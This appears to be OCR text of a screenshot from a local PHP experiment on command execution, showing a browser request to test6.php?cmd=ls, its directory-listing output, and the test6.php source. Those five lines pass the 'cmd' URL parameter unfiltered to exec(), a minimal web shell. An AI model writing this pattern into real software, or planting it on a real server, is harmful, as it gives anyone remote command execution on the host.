 127.0.0.1:9999/test6.php?cmd=ls
ABP
array(9) { [0]=> string(11) "phpinfo.php" [1]=> string(11) "test007.php" [2]=> string(9) "test1.php" [3]=> string(9) "test2.php" [4]=> string(9)
"test3.php" [5]=> string(9) "test4.php" [6]=> string(9) "test5.php" [7]=> string(9) "test6.php" [8]=> string(7) "zip.zip" }
Elements Console Sources Network
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"array(9) {
[0]=>
string(11) "phpinfo.php"
[1]=>
string(11) "test007.php"
[2]=>
string(9) "test1.php"
[3]=>
string(9) "test2.php"
[4]=>
string(9) "test3.php"
[5]=>
string(9) "test4.php"
[6]=>
string(9) "test5.php"
[7]=>
string(9) "test6.php"
[8]=>
string(7) "zip.zip"
}
"
</body>
/opt/mygithub/cmd_execu_conc
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
zip.zip
phpinfo.php × test5.php × test6.php
1 <?php
2 $test = $_GET['cmd'];
3 exec($test, $output1);
4 var_dump($output1);
5 ?>